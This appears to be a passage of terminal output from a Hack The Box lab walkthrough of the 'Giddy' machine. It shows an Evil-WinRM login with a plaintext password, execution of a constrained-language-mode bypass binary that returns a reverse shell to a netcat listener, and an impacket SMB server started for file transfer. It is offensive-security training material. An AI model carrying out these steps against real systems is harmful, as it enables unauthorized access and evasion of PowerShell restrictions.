 ┌──(sixstringacks㉿k-rpgo)-[~]
└─$ cd boxes/giddy/
┌──(sixstringacks㉿k-rpgo)-[~/boxes/giddy]
└─$ evil-winrm -i 10.10.10.104 -u stacy -p xNnWo6272k7x
Evil-WinRM shell v3.2
Warning: Remote path completions is disabled due to ruby limitation: quoting_det
ection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplay
ers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Stacy\Documents> cd c:\windows\tasks
*Evil-WinRM* PS C:\windows\tasks> ls
Directory: C:\windows\tasks
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        9/22/2021   3:15 PM           7168 bpclm.exe
-a----        9/22/2021   3:33 PM           2736 test.ps1
-a----        7/26/2017   6:10 PM         106496 ubnt.avtool.exe
-a----        7/26/2017   6:10 PM           7680 ubnt.updater.exe
-a----        7/26/2017   6:10 PM          48640 unifivideo.exe
-a----        9/22/2021   7:37 AM        1678336 winpeasx64.exe
*Evil-WinRM* PS C:\windows\tasks> ./bpclm.exe
┌──(sixstringacks㉿k-rpgo)-[~/boxes/giddy]
└─$ nc -lvnp 4200
Listening on 0.0.0.0 4200
Connection received on 10.10.10.104 49809
Windows PowerShell running as user Stacy on GIDDY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\tasks>$ExecutionContext.SessionState.LanguageMode
FullLanguage
PS C:\windows\tasks>
┌──(sixstringacks㉿k-rpgo)-[~/boxes/giddy]
└─$ sudo ~/tools/impacket/examples/smbserver.py share `pwd` -smb2support
[sudo] password for sixstringacks:
Impacket v0.9.24.dev1+20210727.163808.5f1ced6d - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed